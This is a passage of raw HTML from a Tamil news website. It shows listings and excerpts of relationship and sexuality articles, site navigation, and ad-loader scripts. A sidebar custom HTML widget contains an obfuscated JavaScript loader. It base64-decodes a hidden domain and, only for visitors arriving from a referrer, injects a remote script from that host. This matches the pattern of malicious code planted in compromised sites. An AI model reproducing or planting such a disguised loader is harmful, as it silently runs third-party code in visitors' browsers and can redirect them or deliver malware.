                                                    <div class="content-list">
                                <article class="news-article">
                                    <div class="column-row">
                                                                                    <div class="column column-5 column-sm-4">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2143-1-400x280.jpg">

                                                        
                                                        <a href="https://www.nitharsanam.net/249785/news/249785.html">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7 column-sm-8">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://www.nitharsanam.net/249785/news/249785.html" rel="bookmark">
                                                            போர்னோகிராபியை பற்றி பெண்கள் என்ன நினைக்கிறார்கள்?! (அவ்வப்போது கிளாமர்)                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content hidden-sm-element">
                                                    <p>ஆண்கள் காட்சித்தூண்டுதலுக்கு ஆட்படுகிறவர்கள். அதனால்தான் ஒரு பெண்ணைப் பார்த்த உடனே காதலில் விழுகிறார்கள். ஆனால், பெண்கள் அப்படி காட்சித்தூண்டலுக்கு ஆட்படுகிறவர்கள் அல்ல. அதன் பின்னிருக்கும் காரண, காரியங்களை...</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/25" rel="bookmark"><time class="entry-date published" datetime="2023-09-25T08:14:25+02:00">25 September 2023</time><time class="updated" datetime="2023-09-25T22:19:02+02:00">25 September 2023</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                    <div class="content-list">
                                <article class="news-article">
                                    <div class="column-row">
                                                                                    <div class="column column-5 column-sm-4">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2144-2-400x280.jpg">

                                                        
                                                        <a href="https://www.nitharsanam.net/249787/news/249787.html">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7 column-sm-8">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://www.nitharsanam.net/249787/news/249787.html" rel="bookmark">
                                                            காதலிக்க நேரமில்லை!! (அவ்வப்போது கிளாமர்)                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content hidden-sm-element">
                                                    <p>திருமணத்தின் மிக முக்கிய அம்சமான தாம்பத்ய உறவு என்ற ஒன்றே இல்லாமல் பெரும்பாலான தம்பதிகள் வாழ்ந்து வருவதாகக் கூறி கலவரப்படுத்துகிறது சமீபத்திய புதிய மருத்துவ ஆய்வறிக்கைகள். இதற்கு...</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/25" rel="bookmark"><time class="entry-date published" datetime="2023-09-25T08:14:22+02:00">25 September 2023</time><time class="updated" datetime="2023-09-25T08:14:24+02:00">25 September 2023</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                        
    	            </div>

    			</div>

    		
                    <div class="navigation-wrapper">
                        
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.nitharsanam.net/249137/news/249137.html" rel="prev"><span class="arrow" aria-hidden="true"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M15 8a.5.5 0 0 0-.5-.5H2.707l3.147-3.146a.5.5 0 1 0-.708-.708l-4 4a.5.5 0 0 0 0 .708l4 4a.5.5 0 0 0 .708-.708L2.707 8.5H14.5A.5.5 0 0 0 15 8z"></path></svg></span><span class="screen-reader-text">Previous post:</span><span class="post-title">வாழ்க்கை+வங்கி=வளம்!! (மகளிர் பக்கம்)</span></a></div><div class="nav-next"><a href="https://www.nitharsanam.net/248983/news/248983.html" rel="next"><span class="arrow" aria-hidden="true"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M1 8a.5.5 0 0 1 .5-.5h11.793l-3.147-3.146a.5.5 0 0 1 .708-.708l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 0 1-.708-.708L13.293 8.5H1.5A.5.5 0 0 1 1 8z"></path></svg></span><span class="screen-reader-text">Next post:</span><span class="post-title">தாம்பத்திய உறவுக்கு தடை போடும் குறைபாடு! (அவ்வப்போது கிளாமர்)</span></a></div></div>
	</nav>                    </div>
                    
                    </main><!-- #main -->
                </div>

                
<aside id="secondary" class="widget-area">
	<div id="block-1" class="widget widget_block widget_search"><form role="search" method="get" action="https://www.nitharsanam.net/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label" >Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input wp-block-search__input" name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button wp-element-button"  >Search</button></div></form></div><div id="block-14" class="widget widget_block"><div class="adflexbox" id="ae646c1443a680e992f95782c97a17ced"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
    (function(d, w) {
        if (!w.adflex) {
            var s = d.createElement("script");
            s.type = "text/javascript";
            s.src = "https://www.vilamparam.net/loader.js";
            d.getElementsByTagName('head')[0].appendChild(s);
            w.adflex = {host: 'https://www.vilamparam.net'};
        }
    })(document, window);
</script></div><div id="block-2" class="widget widget_block">
<div class="is-layout-flow wp-block-group"><div class="wp-block-group__inner-container">
<h2>Recent Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.nitharsanam.net/249777/news/249777.html">மன இறுக்கம் குறைக்கும் கலை! (அவ்வப்போது கிளாமர்)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.nitharsanam.net/249779/news/249779.html">நீ பாதி நான் பாதி!! (அவ்வப்போது கிளாமர்)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.nitharsanam.net/249781/news/249781.html">செக்ஸ் வேண்டாம்… செல்போனே போதும்!! (அவ்வப்போது கிளாமர்)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.nitharsanam.net/249783/news/249783.html">பாலியல் உறவாலும் டெங்கு பரவும்?! (அவ்வப்போது கிளாமர்)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.nitharsanam.net/249785/news/249785.html">போர்னோகிராபியை பற்றி பெண்கள் என்ன நினைக்கிறார்கள்?! (அவ்வப்போது கிளாமர்)</a></li>
</ul></div></div>
</div><div id="block-10" class="widget widget_block">
<h2>Categories</h2>
</div><div id="block-8" class="widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-29"><a href="https://www.nitharsanam.net/category/%e0%ae%9a%e0%ae%bf%e0%ae%a9%e0%ae%bf%e0%ae%ae%e0%ae%be-%e0%ae%9a%e0%af%86%e0%ae%af%e0%af%8d%e0%ae%a4%e0%ae%bf">சினிமா செய்தி</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.nitharsanam.net/category/news">செய்திகள்</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%af%8a%e0%ae%9f%e0%ae%b0%e0%af%8d-%e0%ae%95%e0%ae%9f%e0%af%8d%e0%ae%9f%e0%af%81%e0%ae%b0%e0%af%88">தொடர் கட்டுரை</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.nitharsanam.net/category/%e0%ae%85%e0%ae%b1%e0%ae%bf%e0%ae%b5%e0%ae%bf%e0%ae%a4%e0%af%8d%e0%ae%a4%e0%ae%b2%e0%af%8d">மருத்துவம்</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.nitharsanam.net/category/%e0%ae%95%e0%ae%a3%e0%af%8d%e0%ae%a3%e0%af%81%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%ae%e0%af%82%e0%ae%b3%e0%af%88%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%b5">மகளிர் பக்கம்</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.nitharsanam.net/category/video-news-%e0%ae%b5%e0%af%80%e0%ae%9f%e0%ae%bf%e0%ae%af%e0%af%8b">வீடியோ</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.nitharsanam.net/category/%e0%ae%b5%e0%ae%be%e0%ae%9a%e0%ae%95%e0%ae%b0%e0%af%8d-%e0%ae%86%e0%ae%95%e0%af%8d%e0%ae%95%e0%ae%ae%e0%af%8d">கட்டுரை</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%ae%bf%e0%ae%a9%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%af%8b%e0%ae%b1%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%95%e0%ae%bf%e0%ae%b3%e0%ae%be%e0%ae%ae%e0%ae%b0%e0%af%8d">அவ்வப்போது கிளாமர்</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.nitharsanam.net/category/%e0%ae%89%e0%ae%b2%e0%ae%95-%e0%ae%9a%e0%af%86%e0%ae%af%e0%af%8d%e0%ae%a4%e0%ae%bf">உலக செய்தி</a>
</li>
</ul></div><div id="block-15" class="widget widget_block"><div class="adflexbox" id="a35e3036b97bdc9b0b5230c2295d5e7db"></div>
<script>
    (function(d, w) {
        if (!w.adflex) {
            var s = d.createElement("script");
            s.type = "text/javascript";
            s.src = "https://www.vilamparam.net/loader.js";
            d.getElementsByTagName('head')[0].appendChild(s);
            w.adflex = {host: 'https://www.vilamparam.net'};
        }
    })(document, window);
</script></div><div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside><!-- #secondary -->

            </div>
        </div>
    </div>




</div>


            <div class="header-searchbar">
                <div class="header-searchbar-inner">
                    <div class="wrapper">
                        <div class="header-searchbar-panel">
                            <div class="header-searchbar-area">

                                <a class="skip-link-search-top" href="javascript:void(0)"></a>

                                <form role="search" method="get" class="search-form" action="https://www.nitharsanam.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>
                            </div>

                            
                                <div class="search-content-area">

                                    
                                        <div class="search-recent-posts">
                                            
            <div class="theme-block related-search-posts">

                <div class="theme-block-heading">
                                            <h2 class="theme-block-title">

                            Recent Post
                        </h2>
                                    </div>

                <div class="theme-list-group recent-list-group">

                    
                        <article id="post-249777" class="theme-list-article post-249777 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
                                    <a href="https://www.nitharsanam.net/249777/news/249777.html" rel="bookmark">
                                        மன இறுக்கம் குறைக்கும் கலை! (அவ்வப்போது கிளாமர்)                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                        <article id="post-249779" class="theme-list-article post-249779 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
                                    <a href="https://www.nitharsanam.net/249779/news/249779.html" rel="bookmark">
                                        நீ பாதி நான் பாதி!! (அவ்வப்போது கிளாமர்)                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                        <article id="post-249781" class="theme-list-article post-249781 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
                                    <a href="https://www.nitharsanam.net/249781/news/249781.html" rel="bookmark">
                                        செக்ஸ் வேண்டாம்… செல்போனே போதும்!! (அவ்வப்போது கிளாமர்)                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                        <article id="post-249783" class="theme-list-article post-249783 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
                                    <a href="https://www.nitharsanam.net/249783/news/249783.html" rel="bookmark">
                                        பாலியல் உறவாலும் டெங்கு பரவும்?! (அவ்வப்போது கிளாமர்)                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                        <article id="post-249785" class="theme-list-article post-249785 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
                                    <a href="https://www.nitharsanam.net/249785/news/249785.html" rel="bookmark">
                                        போர்னோகிராபியை பற்றி பெண்கள் என்ன நினைக்கிறார்கள்?! (அவ்வப்போது கிளாமர்)                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                </div>

            </div>

                                                    </div>

                                    
                                    
                                        <div class="search-popular-categories">
                                            
            <div class="theme-block popular-search-categories">
                
                <div class="theme-block-heading">
                                            <h2 class="theme-block-title">

                            Top Category
                        </h2>
                                    </div>

                
                <div class="theme-list-group categories-list-group">
                    <div class="column-row">

                        
                            <div class="column column-3 column-sm-6 column-xs-12">
                                
                                <div class="post-thumb-categories">
                                    <div class="data-bg data-bg-medium thumb-overlay img-hover-slide"
                                         data-background="">
                                        <a class="img-link" href="https://www.nitharsanam.net/category/video-news-%e0%ae%b5%e0%af%80%e0%ae%9f%e0%ae%bf%e0%ae%af%e0%af%8b"
                                           tabindex="0"></a>
                                        <div class="article-content article-content-overlay">
                                            
                                                <h3 class="category-title">
                                                    <span>வீடியோ</span>
                                                </h3>
                                                                                    </div>
                                    </div>
                                </div>

                            </div>

                            
                            <div class="column column-3 column-sm-6 column-xs-12">
                                
                                <div class="post-thumb-categories">
                                    <div class="data-bg data-bg-medium thumb-overlay img-hover-slide"
                                         data-background="">
                                        <a class="img-link" href="https://www.nitharsanam.net/category/%e0%ae%85%e0%ae%b1%e0%ae%bf%e0%ae%b5%e0%ae%bf%e0%ae%a4%e0%af%8d%e0%ae%a4%e0%ae%b2%e0%af%8d"
                                           tabindex="0"></a>
                                        <div class="article-content article-content-overlay">
                                            
                                                <h3 class="category-title">
                                                    <span>மருத்துவம்</span>
                                                </h3>
                                                                                    </div>
                                    </div>
                                </div>

                            </div>

                            
                            <div class="column column-3 column-sm-6 column-xs-12">
                                
                                <div class="post-thumb-categories">
                                    <div class="data-bg data-bg-medium thumb-overlay img-hover-slide"
                                         data-background="">
                                        <a class="img-link" href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%ae%bf%e0%ae%a9%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%af%8b%e0%ae%b1%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%95%e0%ae%bf%e0%ae%b3%e0%ae%be%e0%ae%ae%e0%ae%b0%e0%af%8d"
                                           tabindex="0"></a>
                                        <div class="article-content article-content-overlay">
                                            
                                                <h3 class="category-title">
                                                    <span>அவ்வப்போது கிளாமர்</span>
                                                </h3>
                                                                                    </div>
                                    </div>
                                </div>

                            </div>

                            
                            <div class="column column-3 column-sm-6 column-xs-12">
                                
                                <div class="post-thumb-categories">
                                    <div class="data-bg data-bg-medium thumb-overlay img-hover-slide"
                                         data-background="">
                                        <a class="img-link" href="https://www.nitharsanam.net/category/%e0%ae%95%e0%ae%a3%e0%af%8d%e0%ae%a3%e0%af%81%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%ae%e0%af%82%e0%ae%b3%e0%af%88%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%b5"
                                           tabindex="0"></a>
                                        <div class="article-content article-content-overlay">
                                            
                                                <h3 class="category-title">
                                                    <span>மகளிர் பக்கம்</span>
                                                </h3>
                                                                                    </div>
                                    </div>
                                </div>

                            </div>

                            
                    </div>
                </div>

            </div>
                                                </div>

                                    
                                </div>

                            
                            <button type="button" id="search-closer" class="close-popup">
                                <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="currentColor" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>                            </button>
                        </div>
                    </div>
                </div>
            </div>

        
        <div id="offcanvas-menu">
            <div class="offcanvas-wraper">

                <div class="close-offcanvas-menu">

                    <a class="skip-link-off-canvas" href="javascript:void(0)"></a>

                    <div class="offcanvas-close">


                        <button type="button" class="button-offcanvas-close">

                            <span class="offcanvas-close-label">
                                Close                            </span>

                            <span class="bars">
                                <span class="bar"></span>
                                <span class="bar"></span>
                                <span class="bar"></span>
                            </span>

                        </button>

                    </div>
                </div>

                <div id="primary-nav-offcanvas" class="offcanvas-item offcanvas-main-navigation">
                    <nav class="primary-menu-wrapper">
                        <ul class="primary-menu theme-menu">

                            <li class="brand-home"><a title="Home" href="https://www.nitharsanam.net"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" fill-rule="evenodd" d="m8 3.293 6 6V13.5a1.5 1.5 0 0 1-1.5 1.5h-9A1.5 1.5 0 0 1 2 13.5V9.293l6-6zm5-.793V6l-2-2V2.5a.5.5 0 0 1 .5-.5h1a.5.5 0 0 1 .5.5z" /><path fill-rule="evenodd" d="M7.293 1.5a1 1 0 0 1 1.414 0l6.647 6.646a.5.5 0 0 1-.708.708L8 2.207 1.354 8.854a.5.5 0 1 1-.708-.708L7.293 1.5z" /></svg></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63229"><div class="submenu-wrapper"><a href="/">Home</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-63220"><div class="submenu-wrapper"><a href="https://www.nitharsanam.net/category/news">செய்திகள்</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63221"><div class="submenu-wrapper"><a href="https://www.nitharsanam.net/category/video-news-%e0%ae%b5%e0%af%80%e0%ae%9f%e0%ae%bf%e0%ae%af%e0%af%8b">வீடியோ</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63222"><div class="submenu-wrapper"><a href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%ae%bf%e0%ae%a9%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%af%8b%e0%ae%b1%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%95%e0%ae%bf%e0%ae%b3%e0%ae%be%e0%ae%ae%e0%ae%b0%e0%af%8d">அவ்வப்போது கிளாமர்</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-63224"><div class="submenu-wrapper"><a href="https://www.nitharsanam.net/category/%e0%ae%95%e0%ae%a3%e0%af%8d%e0%ae%a3%e0%af%81%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%ae%e0%af%82%e0%ae%b3%e0%af%88%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%b5">மகளிர் பக்கம்</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63225"><div class="submenu-wrapper"><a href="https://www.nitharsanam.net/category/%e0%ae%b5%e0%ae%be%e0%ae%9a%e0%ae%95%e0%ae%b0%e0%af%8d-%e0%ae%86%e0%ae%95%e0%af%8d%e0%ae%95%e0%ae%ae%e0%af%8d">கட்டுரை</a></div><!-- .submenu-wrapper --></li>

                        </ul>
                    </nav>
                </div>

                
                    <div id="social-nav-offcanvas" class="offcanvas-item offcanvas-social-navigation">

                        <div class="boundlessnews-social-menu"><ul id="menu-topnav-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-240437"><a href="https://www.nitharsanam.net/"><span class="screen-reader-text">Home</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-240438"><a href="https://www.nitharsanam.net/privacy-policy"><span class="screen-reader-text">Privacy Policy</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59720"><a href="http://www.athirady.com"><span class="screen-reader-text">Athirady</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
</ul></div>
                    </div>

                
                <a class="skip-link-offcanvas screen-reader-text" href="javascript:void(0)"></a>
                
            </div>
        </div>

    
<footer id="site-footer" role="contentinfo">
    
            <div class="footer-widgetarea">
                <div class="wrapper">
                    <div class="column-row">
                                                    <div class="column column-4 column-sm-12">
                                
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Top Stories</span></h3>
		<ul>
											<li>
					<a href="https://www.nitharsanam.net/249777/news/249777.html">மன இறுக்கம் குறைக்கும் கலை! (அவ்வப்போது கிளாமர்)</a>
									</li>
											<li>
